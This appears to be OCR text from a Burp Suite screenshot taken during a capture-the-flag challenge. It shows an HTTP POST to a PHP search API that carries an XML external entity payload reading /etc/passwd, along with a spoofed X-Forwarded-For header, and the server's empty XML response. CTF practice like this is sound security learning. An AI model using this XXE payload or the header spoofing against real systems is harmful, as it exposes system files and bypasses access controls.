 Pretty Raw Hex Hackvertor
1 POST /core/api/search.php HTTP/1.1
2 Host: ctf.esna.bzh:30010
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 156
10 Origin: http://ctf.esna.bzh:30010
11 Connection: close
12 Referer: http://ctf.esna.bzh:30010/core/search.html
13 Cookie: session=dca96ec6-3ff2-41cd-b725-16a5774e58ef.29hkM-hUR5CGiv0U2151SYMkMfo; PHPSESSID=
f0ce3ffce2dc4f1d21a3bebfdc582c31
14 X-Forwarded-For: 127.0.0.1
15
16 <?xml version="1.0" encoding="UTF-8" ?>
17 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
18 <data>
<search>
&test;
</search>
<limit>
10
</limit>
</data>
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sat, 24 Dec 2022 16:59:05 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 72
7 Connection: close
8 Content-Type: text/xml; charset=utf-8
9
10 <?xml version="1.0" encoding="utf-8"?>
<response>
<data>
</data>
</response>